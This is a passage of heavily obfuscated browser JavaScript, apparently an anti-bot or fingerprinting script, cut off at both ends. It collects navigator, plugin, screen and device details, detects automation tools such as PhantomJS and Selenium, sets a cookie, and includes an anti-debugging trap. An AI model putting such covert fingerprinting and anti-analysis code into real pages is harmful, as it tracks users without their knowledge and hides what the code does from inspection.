'\x6f\x37\x54\x52')](_0x2db082,_0x9e1c17[_0x0827('0x61', '\x56\x38\x4a\x65')]);_0x2db082++){_0xc84876[_0x2db082]=_0x17463c[_0x0827('0x62', '\x26\x2a\x28\x54')](_0x110aff,_0x17463c[_0x0827('0x63', '\x7a\x5e\x78\x6d')](_0x3d9463,_0x9e1c17[_0x2db082]));}continue;case'\x38':var _0x2ae7ac='';continue;case'\x39':var _0x52824c;continue;case'\x31\x30':var _0xc84876=new _0x4cec94[_0x0827('0x39', '\x5d\x24\x62\x24')](_0x9e1c17[_0x0827('0x46', '\x49\x38\x46\x77')]);continue;case'\x31\x31':var _0x9e1c17=_0x17463c[_0x0827('0x64', '\x28\x63\x32\x21')](_0x48dc9b);continue;case'\x31\x32':for(var _0x45be79=0x0;_0x17463c[_0x0827('0x65', '\x6b\x48\x29\x54')](_0x45be79,0x3);_0x45be79++){_0x1e526b+=_0x51869c[_0x45be79];}continue;case'\x31\x33':var _0x51869c=_0x0827('0x66', '\x7a\x4f\x46\x5a');continue;case'\x31\x34':_0x8270[_0x0827('0x67', '\x63\x33\x5b\x32')](_0x17463c[_0x0827('0x68', '\x4e\x30\x64\x4f')](btoa,_0x3d9463));continue;case'\x31\x35':_0x17463c[_0x0827('0x69', '\x4f\x2a\x31\x31')](_0xf1df53);continue;case'\x31\x36':var _0x578eb7=_0xc84876[_0x0827('0x6a', '\x57\x45\x71\x6b')]();continue;case'\x31\x37':_0x17463c[_0x0827('0x6b', '\x34\x5b\x25\x65')](_0xf1df53);continue;case'\x31\x38':for(var _0x6ea98b=0x3;_0x6ea98b<_0x51869c[_0x0827('0x54', '\x33\x4f\x65\x6a')];_0x6ea98b++){_0x2ae7ac+=_0x51869c[_0x6ea98b];}continue;}break;}}function _0x110aff(_0x3ad51b){var _0x495ca1=0x0;for(var _0x108de7=0x0;_0x4db19c[_0x0827('0x6c', '\x7a\x5e\x78\x6d')](_0x108de7,_0x3ad51b[_0x0827('0x6d', '\x57\x45\x71\x6b')]);_0x108de7++){_0x495ca1+=_0x3ad51b[_0x0827('0x6e', '\x47\x24\x78\x76')](_0x108de7);}_0x4db19c[_0x0827('0x6f', '\x53\x6f\x51\x46')](_0xf1df53);return _0x495ca1;}function _0x270796(_0x57418d,_0x16f629,_0x9cf982){var _0x3e8e65={'\x70\x6c\x69':function _0x54573f(_0xd5ffad,_0x1eebbb){return _0xd5ffad+_0x1eebbb;},'\x50\x73\x42':function _0x37a7d9(_0x3d44ab,_0xfab2be){return _0x3d44ab+_0xfab2be;},'\x4f\x4a\x68':function _0x292da3(_0x4eff55,_0x582f2f){return _0x4eff55+_0x582f2f;},'\x6d\x70\x44':function _0x59ade9(_0x4c1e41,_0x29b942){return _0x4c1e41<_0x29b942;},'\x56\x61\x4f':function _0x3cbb42(_0x1c0924,_0x2ea87e){return _0x1c0924%_0x2ea87e;},'\x50\x73\x75':function _0x4d5fb1(_0x9e30ed,_0x3bdc54){return _0x9e30ed*_0x3bdc54;},'\x76\x46\x46':function _0x297a27(_0x32314c,_0x2d0675){return _0x32314c+_0x2d0675;}};var _0x3248ca=_0x0827('0x70', '\x49\x38\x46\x77')[_0x0827('0x71', '\x34\x5b\x25\x65')]('\x7c'),_0x33d9d7=0x0;while(!![]){switch(_0x3248ca[_0x33d9d7++]){case'\x30':var _0x301cd7=[];continue;case'\x31':_0x5ed5c9[_0x0827('0x72', '\x26\x2a\x28\x54')]=_0x3e8e65[_0x0827('0x73', '\x68\x6b\x67\x52')](_0x3e8e65[_0x0827('0x74', '\x53\x6f\x51\x46')](_0x3e8e65[_0x0827('0x75', '\x37\x29\x58\x62')](_0x3e8e65[_0x0827('0x76', '\x6e\x25\x6c\x78')](_0x57418d,'\x3d'),_0x16f629),_0x4f6815),_0x0827('0x77', '\x26\x2a\x28\x54'));continue;case'\x32':var _0xc13ccf=0x0;continue;case'\x33':for(var _0x2abc73=0x0;_0x3e8e65[_0x0827('0x78', '\x6e\x25\x6c\x78')](_0x2abc73,_0x3e8e65[_0x0827('0x79', '\x53\x6f\x51\x46')](_0x465f62[_0x0827('0x7a', '\x4e\x7a\x26\x70')],_0x18d9e0[_0x0827('0x5c', '\x6b\x32\x67\x6c')]));_0x2abc73++){_0x35d993[_0x0827('0x7b', '\x62\x55\x4a\x6d')](_0x2abc73);}continue;case'\x34':var _0x14720c=0x2;continue;case'\x35':var _0x18d9e0=_0x301cd7[_0x0827('0x7c', '\x26\x2a\x28\x54')](function(_0x5e030e){return _0x5015aa[_0x0827('0x7d', '\x6f\x37\x54\x52')](_0x301cd7[_0x5e030e],_0x14720c)?_0xfeb342[_0x5e030e]:'';})[_0x0827('0x7e', '\x77\x57\x6f\x40')]('');continue;case'\x36':var _0xfeb342=_0x0827('0x7f', '\x4e\x30\x64\x4f');continue;case'\x37':var _0x35d993=[];continue;case'\x38':var _0x3c0f7a=_0x35d993[_0x0827('0x80', '\x77\x57\x6f\x40')](function(_0x240918){return _0x4db19c[_0x0827('0x81', '\x56\x38\x4a\x65')](_0x4db19c[_0x0827('0x82', '\x75\x5b\x35\x6e')](_0x240918,_0x14720c),_0xc13ccf)?_0x465f62[_0x4db19c[_0x0827('0x83', '\x49\x38\x46\x77')](_0x240918,_0x14720c)]:_0x18d9e0[_0x4db19c[_0x0827('0x84', '\x37\x29\x58\x62')](_0x240918/_0x14720c,_0xc13ccf)];})[_0x0827('0x85', '\x33\x4f\x65\x6a')]('');continue;case'\x39':var _0x465f62=_0x301cd7[_0x0827('0x86', '\x4f\x38\x68\x76')](function(_0x5c5eba){return _0x5015aa[_0x0827('0x87', '\x40\x6b\x74\x35')](_0x301cd7[_0x5c5eba],_0x14720c)?'':_0xfeb342[_0x5c5eba];})[_0x0827('0x7e', '\x77\x57\x6f\x40')]('');continue;case'\x31\x30':for(var _0x720caf=0x0;_0x3e8e65[_0x0827('0x88', '\x63\x33\x5b\x32')](_0x720caf,_0xfeb342[_0x0827('0x89', '\x43\x65\x30\x4f')]);_0x720caf++){_0x301cd7[_0x0827('0x8a', '\x56\x38\x4a\x65')](_0x720caf);}continue;case'\x31\x31':var _0x5015aa={'\x77\x63\x6e':function _0x47f942(_0x5e1d01,_0x42c239){return _0x3e8e65[_0x0827('0x8b', '\x33\x4f\x65\x6a')](_0x5e1d01,_0x42c239);}};continue;case'\x31\x32':if(_0x9cf982){var _0x20959d=new _0x4cec94[_0x0827('0x8c', '\x54\x70\x65\x5b')]();_0x20959d[_0x0827('0x8d', '\x47\x24\x78\x76')](_0x3e8e65[_0x0827('0x8e', '\x53\x6c\x25\x50')](_0x20959d[_0x0827('0x8f', '\x24\x66\x4b\x44')](),_0x3e8e65[_0x0827('0x90', '\x56\x38\x4a\x65')](_0x9cf982,0x3e8)));var _0x4f6815=_0x3e8e65[_0x0827('0x91', '\x56\x38\x4a\x65')](_0x0827('0x92', '\x49\x33\x62\x78'),_0x20959d[_0x0827('0x93', '\x55\x58\x50\x65')]());}continue;case'\x31\x33':var _0x4f6815='';continue;}break;}}function _0x5abc05(){function _0x2c8edd(_0x4eefeb){if(_0x4db19c[_0x0827('0x94', '\x40\x6b\x74\x35')](_0x4db19c[_0x0827('0x95', '\x63\x46\x37\x34')]('',_0x4db19c[_0x0827('0x96', '\x56\x38\x4a\x65')](_0x4eefeb,_0x4eefeb))[_0x0827('0x97', '\x47\x79\x66\x46')],0x1)||_0x4db19c[_0x0827('0x98', '\x70\x64\x4c\x78')](_0x4eefeb%0x14,0x0)){(function(){}[_0x0827('0x99', '\x53\x6f\x51\x46')](_0x0827('0x9a', '\x63\x46\x37\x34'))());}else{(function(){}[_0x0827('0x9b', '\x62\x55\x4a\x6d')](_0x0827('0x9c', '\x33\x4f\x65\x6a'))());}return _0x4db19c[_0x0827('0x9d', '\x7a\x5e\x78\x6d')](_0x2c8edd,++_0x4eefeb);}try{return _0x4db19c[_0x0827('0x9e', '\x28\x63\x32\x21')](_0x2c8edd,0x0);}catch(_0x4feb68){}};function _0xf1df53(){if(_0x4db19c[_0x0827('0x9f', '\x34\x33\x41\x71')](_0x4db19c[_0x0827('0xa0', '\x4f\x38\x68\x76')](new _0x4cec94[_0x0827('0xa1', '\x47\x24\x78\x76')]()[_0x0827('0xa2', '\x43\x41\x73\x35')](),_0x53b488),0x1f4)){_0x4db19c[_0x0827('0xa3', '\x34\x5b\x25\x65')](_0x5abc05);}}function _0xf71877(_0x59c9f9){var _0x16ce8c='';var _0x34494d=new Array();for(var _0x33bcdd=0x0;_0x4db19c[_0x0827('0xa4', '\x53\x6c\x25\x50')](_0x33bcdd,_0x59c9f9[_0x0827('0xa5', '\x43\x41\x73\x35')]);_0x33bcdd++){var _0x38fc44=_0x59c9f9[_0x33bcdd][0x0];var _0x49c779=_0x59c9f9[_0x33bcdd][0x2];switch(_0x59c9f9[_0x33bcdd][0x1]){case _0x0827('0xa6', '\x54\x62\x6d\x4e'):try{if(_0x4db19c[_0x0827('0xa7', '\x26\x2a\x28\x54')](typeof _0x4db19c[_0x0827('0xa8', '\x77\x57\x6f\x40')](_0x49c779),_0x0827('0xa9', '\x47\x79\x66\x46'))){_0x34494d[_0x34494d[_0x0827('0xaa', '\x4f\x38\x68\x76')]]=_0x4db19c[_0x0827('0xab', '\x4f\x38\x68\x76')](_0x1dca49,_0x38fc44+_0x0827('0xac', '\x55\x58\x50\x65'));}else{_0x34494d[_0x34494d[_0x0827('0x3e', '\x34\x33\x41\x71')]]=_0x4db19c[_0x0827('0xad', '\x77\x57\x6f\x40')](_0x1dca49,_0x4db19c[_0x0827('0xae', '\x33\x4f\x65\x6a')](_0x38fc44,_0x0827('0xaf', '\x43\x65\x30\x4f')));}}catch(_0x590aca){_0x34494d[_0x34494d[_0x0827('0xb0', '\x35\x78\x6e\x28')]]=_0x4db19c[_0x0827('0xb1', '\x4e\x30\x64\x4f')](_0x1dca49,_0x4db19c[_0x0827('0xb2', '\x53\x6f\x51\x46')](_0x38fc44,_0x0827('0xb3', '\x54\x62\x6d\x4e')));}break;case _0x0827('0xb4', '\x33\x4f\x65\x6a'):try{try{_0x16ce8c=_0x4db19c[_0x0827('0xb5', '\x4e\x30\x64\x4f')](_0x49c779);if(_0x4db19c[_0x0827('0xb6', '\x7a\x4f\x46\x5a')](typeof _0x16ce8c,_0x0827('0xb7', '\x70\x64\x4c\x78'))){_0x34494d[_0x34494d[_0x0827('0xb8', '\x77\x57\x6f\x40')]]=_0x4db19c[_0x0827('0xb9', '\x56\x38\x4a\x65')](_0x1dca49,_0x4db19c[_0x0827('0xba', '\x37\x6b\x31\x33')](_0x38fc44,_0x0827('0xbb', '\x56\x38\x4a\x65')));}else if(_0x4db19c[_0x0827('0xbc', '\x34\x5b\x25\x65')](_0x16ce8c,null)){_0x34494d[_0x34494d[_0x0827('0xbd', '\x6b\x48\x29\x54')]]=_0x4db19c[_0x0827('0xbe', '\x4a\x6b\x4c\x58')](_0x1dca49,_0x38fc44+_0x0827('0xbf', '\x26\x2a\x28\x54'));}else{_0x34494d[_0x34494d[_0x0827('0xc0', '\x6c\x47\x4c\x35')]]=_0x4db19c[_0x0827('0xc1', '\x37\x29\x58\x62')](_0x1dca49,_0x4db19c[_0x0827('0xc2', '\x48\x39\x67\x76')](_0x38fc44,'\x3d')+_0x16ce8c[_0x0827('0xc3', '\x6c\x47\x4c\x35')]());}}catch(_0x18e5fa){_0x34494d[_0x34494d[_0x0827('0xc4', '\x7a\x5e\x78\x6d')]]=_0x4db19c[_0x0827('0xc5', '\x53\x6f\x51\x46')](_0x1dca49,_0x4db19c[_0x0827('0xc6', '\x62\x55\x4a\x6d')](_0x38fc44,_0x0827('0xc7', '\x24\x66\x4b\x44')));break;}break;}catch(_0x3619e6){_0x34494d[_0x34494d[_0x0827('0xc8', '\x63\x33\x5b\x32')]]=_0x4db19c[_0x0827('0xc9', '\x65\x78\x37\x25')](_0x1dca49,_0x4db19c[_0x0827('0xca', '\x43\x65\x30\x4f')](_0x4db19c[_0x0827('0xcb', '\x4c\x77\x78\x5d')](_0x38fc44,'\x3d'),_0x3619e6));}break;case _0x0827('0xcc', '\x47\x24\x78\x76'):try{var _0x3fdb38=_0x0827('0xcd', '\x6b\x48\x29\x54')[_0x0827('0xce', '\x43\x65\x30\x4f')]('\x7c'),_0x5818e4=0x0;while(!![]){switch(_0x3fdb38[_0x5818e4++]){case'\x30':try{var _0x2fa874=_0x4e4cd8[_0x0827('0xcf', '\x4e\x7a\x26\x70')][_0x0827('0xd0', '\x4f\x2a\x31\x31')];if(_0x4db19c[_0x0827('0xd1', '\x56\x38\x4a\x65')](_0x2fa874,0x0)||_0x4db19c[_0x0827('0xd2', '\x6b\x48\x29\x54')](_0x2fa874,null)){_0x34494d[_0x34494d[_0x0827('0xd3', '\x26\x2a\x28\x54')]]=_0x4db19c[_0x0827('0xd4', '\x6b\x32\x67\x6c')](_0x1dca49,_0x0827('0xd5', '\x47\x24\x78\x76'));break;}}catch(_0x48dc57){_0x34494d[_0x34494d[_0x0827('0xd6', '\x28\x63\x32\x21')]]=_0x1dca49(_0x0827('0xd7', '\x77\x57\x6f\x40'));break;}continue;case'\x31':var _0x33249d=[];continue;case'\x32':for(var _0x50dc46=0x0;_0x4db19c[_0x0827('0xd8', '\x7a\x4f\x46\x5a')](_0x50dc46,_0x33249d[_0x0827('0xd9', '\x55\x58\x50\x65')]);_0x50dc46++){_0x34494d[_0x34494d[_0x0827('0xda', '\x53\x6f\x51\x46')]]=_0x4db19c[_0x0827('0xdb', '\x47\x24\x78\x76')](_0x1dca49,_0x4db19c[_0x0827('0xdc', '\x46\x42\x26\x7a')](_0x0827('0xdd', '\x35\x78\x6e\x28'),_0x33249d[_0x50dc46]));}continue;case'\x33':try{_0x50dc46=_0x33249d[_0x0827('0xde', '\x56\x38\x4a\x65')]('\x69');}catch(_0x58e99a){_0x34494d[_0x34494d[_0x0827('0xc0', '\x6c\x47\x4c\x35')]]=_0x4db19c[_0x0827('0xdf', '\x28\x63\x32\x21')](_0x1dca49,_0x0827('0xe0', '\x54\x70\x65\x5b'));break;}continue;case'\x34':for(var _0x50dc46=0x0;_0x4db19c[_0x0827('0xe1', '\x33\x4f\x65\x6a')](_0x50dc46,_0x4e4cd8[_0x0827('0xe2', '\x7a\x4f\x46\x5a')][_0x0827('0xbd', '\x6b\x48\x29\x54')]);_0x50dc46++){var _0x3f700b=_0x0827('0xe3', '\x4f\x38\x68\x76')[_0x0827('0xe4', '\x49\x38\x46\x77')]('\x7c'),_0xea8602=0x0;while(!![]){switch(_0x3f700b[_0xea8602++]){case'\x30':if(_0x4db19c[_0x0827('0xe5', '\x4e\x7a\x26\x70')](typeof _0x4e4cd8[_0x0827('0xe6', '\x26\x2a\x28\x54')][_0x50dc46],_0x0827('0xe7', '\x53\x6f\x51\x46'))){_0x34494d[_0x34494d[_0x0827('0xbd', '\x6b\x48\x29\x54')]]=_0x4db19c[_0x0827('0xe8', '\x63\x33\x5b\x32')](_0x1dca49,_0x0827('0xe9', '\x6f\x37\x54\x52'));break;}continue;case'\x31':var _0x1eda29=_0x4e4cd8[_0x0827('0xea', '\x32\x41\x4c\x35')][_0x50dc46][_0x0827('0xeb', '\x63\x33\x5b\x32')];continue;case'\x32':if(_0x4db19c[_0x0827('0xec', '\x43\x65\x30\x4f')](typeof _0x1eda29,_0x0827('0xed', '\x57\x45\x71\x6b'))){_0x2e5da1=_0x0827('0xee', '\x47\x79\x66\x46');}else if(_0x4db19c[_0x0827('0xef', '\x6c\x47\x4c\x35')](_0x1eda29[_0x0827('0xf0', '\x65\x78\x37\x25')]('\x2e')[_0x0827('0xf1', '\x48\x39\x67\x76')],0x1)){_0x2e5da1=_0x1eda29[_0x0827('0xf2', '\x43\x41\x73\x35')]('\x2e')[_0x0827('0xf3', '\x33\x4f\x65\x6a')]();}continue;case'\x33':var _0x2e5da1=_0x0827('0xf4', '\x54\x62\x6d\x4e');continue;case'\x34':if(_0x4db19c[_0x0827('0xf5', '\x54\x62\x6d\x4e')](_0x33249d[_0x0827('0xf6', '\x53\x6f\x51\x46')](_0x2e5da1),0x0)){_0x33249d[_0x0827('0xf7', '\x53\x6f\x51\x46')](_0x2e5da1);}continue;}break;}}continue;}break;}}catch(_0x542433){_0x34494d[_0x34494d[_0x0827('0xf8', '\x53\x6c\x25\x50')]]=_0x4db19c[_0x0827('0xf9', '\x4c\x77\x78\x5d')](_0x1dca49,_0x4db19c[_0x0827('0xfa', '\x4a\x6b\x4c\x58')](_0x0827('0xfb', '\x4e\x30\x64\x4f'),_0x542433));}break;case _0x0827('0xfc', '\x75\x5b\x35\x6e'):if(_0x4db19c[_0x0827('0xfd', '\x63\x46\x37\x34')](_0x38fc44,_0x0827('0xfe', '\x6b\x48\x29\x54'))){try{var _0x39ff41='';var _0xac2462=navigator[_0x0827('0xff', '\x6e\x25\x6c\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0827('0x100', '\x49\x38\x46\x77')](_0xac2462)){_0x39ff41=_0x0827('0x101', '\x32\x41\x4c\x35');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0827('0x102', '\x55\x58\x50\x65')](_0xac2462)){_0x39ff41=_0x0827('0x103', '\x28\x63\x32\x21');}else{_0x39ff41=_0x0827('0x104', '\x6f\x37\x54\x52');}_0x34494d[_0x34494d[_0x0827('0x105', '\x6e\x25\x6c\x78')]]=_0x1dca49(_0x38fc44+'\x3d'+_0x39ff41);}catch(_0x1cd521){_0x34494d[_0x34494d[_0x0827('0x106', '\x54\x70\x65\x5b')]]=_0x1dca49(_0x4db19c[_0x0827('0x107', '\x26\x2a\x28\x54')](_0x4db19c[_0x0827('0x108', '\x75\x5b\x35\x6e')](_0x38fc44,_0x0827('0x109', '\x6c\x47\x4c\x35')),_0x1cd521[_0x0827('0x10a', '\x6b\x32\x67\x6c')]()));}}break;}_0x4db19c[_0x0827('0x10b', '\x68\x6b\x67\x52')](_0xf1df53);}return _0x34494d[_0x0827('0x10c', '\x40\x6b\x74\x35')]();}var _0x4f6b6b=[[_0x0827('0x10d', '\x4f\x38\x68\x76'),_0x0827('0xa6', '\x54\x62\x6d\x4e'),function(){return navigator;}],[_0x0827('0x10e', '\x26\x67\x4b\x34'),_0x0827('0x10f', '\x70\x64\x4c\x78'),function(){return navigator[_0x0827('0x110', '\x54\x70\x65\x5b')];}],[_0x0827('0x111', '\x49\x33\x62\x78'),_0x0827('0x112', '\x34\x33\x41\x71'),function(){return navigator[_0x0827('0x113', '\x35\x78\x6e\x28')];}],[_0x0827('0x114', '\x53\x6f\x51\x46'),_0x0827('0x115', '\x56\x38\x4a\x65'),function(){return _0x4db19c[_0x0827('0x116', '\x53\x6c\x25\x50')](navigator[_0x0827('0x117', '\x5d\x24\x62\x24')][_0x0827('0x118', '\x70\x64\x4c\x78')],0x0);}],[_0x0827('0x119', '\x62\x55\x4a\x6d'),_0x0827('0x115', '\x56\x38\x4a\x65'),function(){return navigator[_0x0827('0x11a', '\x40\x6b\x74\x35')];}],[_0x0827('0x11b', '\x34\x5b\x25\x65'),_0x0827('0x11c', '\x77\x57\x6f\x40'),function(){return navigator[_0x0827('0x11d', '\x4c\x77\x78\x5d')];}],[_0x0827('0x11e', '\x54\x62\x6d\x4e'),_0x0827('0x11f', '\x54\x70\x65\x5b'),function(){}],[_0x0827('0x120', '\x4f\x38\x68\x76'),_0x0827('0x121', '\x5d\x24\x62\x24'),function(){var _0x24d24b=ActiveXObject;return _0x24d24b;}],[_0x0827('0x122', '\x49\x33\x62\x78'),_0x0827('0x123', '\x63\x46\x37\x34'),function(){var _0x2f44b0=webkitURL;return _0x2f44b0;}],[_0x0827('0x124', '\x4e\x30\x64\x4f'),_0x0827('0x125', '\x6e\x25\x6c\x78'),function(){var _0x2e164a=_phantom;return _0x2e164a;}],[_0x0827('0x126', '\x62\x55\x4a\x6d'),_0x0827('0x127', '\x35\x78\x6e\x28'),function(){var _0x3f11d3=callPhantom;return _0x3f11d3;}],[_0x0827('0x128', '\x47\x79\x66\x46'),_0x0827('0x129', '\x4a\x6b\x4c\x58'),function(){var _0x2e04a6=chrome;return _0x2e04a6;}],[_0x0827('0x12a', '\x61\x35\x32\x39'),_0x0827('0x121', '\x5d\x24\x62\x24'),function(){var _0x13642d=yandex;return _0x13642d;}],[_0x0827('0x12b', '\x4c\x77\x78\x5d'),_0x0827('0x12c', '\x6b\x48\x29\x54'),function(){var _0x10fccc=opera;return _0x10fccc;}],[_0x0827('0x12d', '\x43\x65\x30\x4f'),_0x0827('0x12e', '\x47\x24\x78\x76'),function(){var _0x56830d=opr;return _0x56830d;}],[_0x0827('0x12f', '\x54\x70\x65\x5b'),_0x0827('0x130', '\x7a\x5e\x78\x6d'),function(){var _0xed89a7=safari;return _0xed89a7;}],[_0x0827('0x131', '\x75\x5b\x35\x6e'),_0x0827('0x132', '\x54\x70\x65\x5b'),function(){var _0x22d321=awesomium;return _0x22d321;}],[_0x0827('0x133', '\x75\x5b\x35\x6e'),_0x0827('0x134', '\x40\x6b\x74\x35'),function(){var _0x315373=puffinDevice;return _0x315373;}],[_0x0827('0x135', '\x65\x78\x37\x25'),_0x0827('0x127', '\x35\x78\x6e\x28'),function(){var _0x5d99ea=__nightmare;return _0x5d99ea;}],[_0x0827('0x136', '\x54\x62\x6d\x4e'),_0x0827('0x137', '\x4e\x7a\x26\x70'),function(){var _0x2c796e=domAutomation;return _0x2c796e;}],[_0x0827('0x138', '\x48\x39\x67\x76'),_0x0827('0x139', '\x53\x6c\x25\x50'),function(){var _0x45d597=domAutomationController;return _0x45d597;}],[_0x0827('0x13a', '\x54\x70\x65\x5b'),_0x0827('0x13b', '\x46\x42\x26\x7a'),function(){var _0x2c123d=_Selenium_IDE_Recorder;return _0x2c123d;}],[_0x0827('0x13c', '\x68\x6b\x67\x52'),_0x0827('0x137', '\x4e\x7a\x26\x70'),function(){return document[_0x0827('0x13d', '\x61\x35\x32\x39')];}],[_0x0827('0x13e', '\x26\x67\x4b\x34'),_0x0827('0x13f', '\x26\x67\x4b\x34'),function(){return document[_0x0827('0x140', '\x70\x64\x4c\x78')];}],[_0x0827('0x141', '\x47\x24\x78\x76'),_0x0827('0x12e', '\x47\x24\x78\x76'),function(){return process[_0x0827('0x142', '\x5d\x24\x62\x24')];}],[_0x0827('0x143', '\x4f\x2a\x31\x31'),_0x0827('0x125', '\x6e\x25\x6c\x78'),function(){return global[_0x0827('0x144', '\x6e\x25\x6c\x78')];}],[_0x0827('0x145', '\x35\x78\x6e\x28'),_0x0827('0x146', '\x63\x33\x5b\x32'),function(){return global[_0x0827('0x147', '\x6e\x25\x6c\x78')];}],[_0x0827('0x148', '\x35\x78\x6e\x28'),_0x0827('0x149', '\x61\x35\x32\x39'),function(){return WebAssembly;}],[_0x0827('0x14a', '\x24\x66\x4b\x44'),_0x0827('0x14b', '\x65\x78\x37\x25'),function(){return require('\x66\x73');}],[_0x0827('0x14c', '\x49\x38\x46\x77'),_0x0827('0x14d', '\x47\x24\x78\x76'),function(){return globalThis==global;}],[_0x0827('0x14e', '\x7a\x5e\x78\x6d'),_0x0827('0x14f', '\x6e\x25\x6c\x78'),function(){return window[_0x0827('0x150', '\x4a\x6b\x4c\x58')]();}],[_0x0827('0x151', '\x37\x29\x58\x62'),_0x0827('0x125', '\x6e\x25\x6c\x78'),function(){return navigator[_0x0827('0x152', '\x43\x41\x73\x35')];}],[_0x0827('0x153', '\x4a\x6b\x4c\x58'),_0x0827('0x130', '\x7a\x5e\x78\x6d'),function(){return navigator[_0x0827('0x154', '\x33\x4f\x65\x6a')];}],[_0x0827('0x155', '\x6f\x37\x54\x52'),_0x0827('0x121', '\x5d\x24\x62\x24'),function(){return navigator[_0x0827('0x156', '\x37\x6b\x31\x33')];}],[_0x0827('0x157', '\x68\x6b\x67\x52'),_0x0827('0x158', '\x4f\x2a\x31\x31'),function(){return _0x4db19c[_0x0827('0x159', '\x4e\x7a\x26\x70')](navigator[_0x0827('0x15a', '\x34\x5b\x25\x65')],'\x43');}],[_0x0827('0x15b', '\x56\x38\x4a\x65'),_0x0827('0x15c', '\x65\x78\x37\x25'),function(){window[_0x0827('0x15d', '\x32\x41\x4c\x35')]=Object[_0x0827('0x15e', '\x40\x6b\x74\x35')](window);return window[_0x0827('0x15f', '\x26\x67\x4b\x34')][_0x0827('0x5c', '\x6b\x32\x67\x6c')];}],[_0x0827('0x160', '\x5d\x24\x62\x24'),_0x0827('0x112', '\x34\x33\x41\x71'),function(){return _0x4db19c[_0x0827('0x161', '\x4c\x77\x78\x5d')](window[_0x0827('0x162', '\x4c\x77\x78\x5d')],0x0);}],[_0x0827('0x163', '\x70\x64\x4c\x78'),_0x0827('0x164', '\x63\x46\x37\x34'),function(){return _0x4db19c[_0x0827('0x165', '\x28\x63\x32\x21')](window[_0x0827('0x166', '\x32\x41\x4c\x35')],0x0);}],[_0x0827('0x167', '\x62\x55\x4a\x6d'),_0x0827('0x168', '\x32\x41\x4c\x35'),function(){return window[_0x0827('0x169', '\x49\x38\x46\x77')];}],[_0x0827('0x16a', '\x49\x33\x62\x78'),_0x0827('0x16b', '\x34\x5b\x25\x65'),function(){return window[_0x0827('0x16c', '\x37\x6b\x31\x33')][_0x0827('0x16d', '\x4e\x30\x64\x4f')]();}],[_0x0827('0x16e', '\x6f\x37\x54\x52'),_0x0827('0x16f', '\x26\x67\x4b\x34'),function(){return _0x4db19c[_0x0827('0x170', '\x49\x33\x62\x78')](Boolean,_0x4db19c[_0x0827('0x171', '\x75\x5b\x35\x6e')](typeof process,_0x0827('0x172', '\x4f\x2a\x31\x31'))&&process[_0x0827('0x173', '\x68\x6b\x67\x52')]&&process[_0x0827('0x173', '\x68\x6b\x67\x52')][_0x0827('0x174', '\x6e\x25\x6c\x78')]);}],[_0x0827('0x175', '\x37\x29\x58\x62'),_0x0827('0x176', '\x54\x70\x65\x5b'),function(){return document[_0x0827('0x177', '\x40\x6b\x74\x35')];}],[_0x0827('0x178', '\x47\x79\x66\x46'),_0x0827('0x179', '\x40\x6b\x74\x35'),function(){return eval[_0x0827('0x17a', '\x34\x5b\x25\x65')]()[_0x0827('0xe', '\x46\x42\x26\x7a')];}],[_0x0827('0x17b', '\x47\x24\x78\x76'),_0x0827('0x15c', '\x65\x78\x37\x25'),function(){return navigator[_0x0827('0x17c', '\x57\x45\x71\x6b')][_0x0827('0x17d', '\x53\x6c\x25\x50')];}],[_0x0827('0x17e', '\x4a\x6b\x4c\x58'),_0x0827('0x17f', '\x47\x24\x78\x76'),function(){return deviceType;}],[_0x0827('0x180', '\x7a\x5e\x78\x6d'),_0x0827('0x181', '\x4c\x77\x78\x5d'),function(){return screen[_0x0827('0x182', '\x46\x42\x26\x7a')];}],[_0x0827('0x183', '\x49\x33\x62\x78'),_0x0827('0x184', '\x6c\x47\x4c\x35'),function(){return screen[_0x0827('0x185', '\x4e\x7a\x26\x70')];}],[_0x0827('0x186', '\x54\x70\x65\x5b'),_0x0827('0x13b', '\x46\x42\x26\x7a'),function(){var _0x2584ce=eoapi;return _0x2584ce;}],[_0x0827('0x187', '\x4a\x6b\x4c\x58'),_0x0827('0x134', '\x40\x6b\x74\x35'),function(){var _0x521161=eoapi_VerifyThis;return _0x521161;}],[_0x0827('0x188', '\x33\x4f\x65\x6a'),_0x0827('0x189', '\x33\x4f\x65\x6a'),function(){var _0x2f036d=eoapi_extInvoke;return _0x2f036d;}],[_0x0827('0x18a', '\x53\x6c\x25\x50'),_0x0827('0x18b', '\x37\x29\x58\x62'),function(){var _0x511d74=eoWebBrowserDispatcher;return _0x511d74;}],[_0x0827('0x18c', '\x35\x78\x6e\x28'),_0x0827('0x18d', '\x28\x63\x32\x21'),function(){return window[_0x0827('0x18e', '\x4c\x77\x78\x5d')];}],[_0x0827('0x18f', '\x26\x2a\x28\x54'),_0x0827('0x190', '\x43\x65\x30\x4f'),function(){return _0x4db19c[_0x0827('0x191', '\x63\x33\x5b\x32')](navigator[_0x0827('0x192', '\x49\x33\x62\x78')][_0x0827('0x7a', '\x4e\x7a\x26\x70')],0x2);}],[_0x0827('0x193', '\x6b\x32\x67\x6c'),_0x0827('0x194', '\x46\x42\x26\x7a'),function(){return navigator[_0x0827('0x195', '\x43\x65\x30\x4f')][_0x0827('0xa5', '\x43\x41\x73\x35')]==0x2;}],[_0x0827('0x196', '\x53\x6f\x51\x46'),_0x0827('0x12c', '\x6b\x48\x29\x54'),function(){return window[_0x0827('0x197', '\x54\x70\x65\x5b')];}],[_0x0827('0x198', '\x77\x57\x6f\x40'),_0x0827('0x112', '\x34\x33\x41\x71'),function(){return navigator[_0x0827('0x199', '\x77\x57\x6f\x40')][_0x0827('0x19a', '\x37\x29\x58\x62')][0x0][_0x0827('0x19b', '\x6c\x47\x4c\x35')];}],[_0x0827('0x19c', '\x35\x78\x6e\x28'),_0x0827('0xb4', '\x33\x4f\x65\x6a'),function(){return navigator[_0x0827('0x19d', '\x75\x5b\x35\x6e')][_0x0827('0x19e', '\x7a\x4f\x46\x5a')][0x1][_0x0827('0x19f', '\x34\x33\x41\x71')];}],[_0x0827('0x1a0', '\x4a\x6b\x4c\x58'),_0x0827('0x1a1', '\x4a\x6b\x4c\x58'),function(){return navigator[_0x0827('0x1a2', '\x6c\x47\x4c\x35')][_0x0827('0x1a3', '\x26\x67\x4b\x34')][0x2][_0x0827('0x1a4', '\x48\x39\x67\x76')];}],[_0x0827('0x1a5', '\x53\x6c\x25\x50'),_0x0827('0x121', '\x5d\x24\x62\x24'),function(){return navigator[_0x0827('0x1a6', '\x47\x79\x66\x46')][_0x0827('0x1a7', 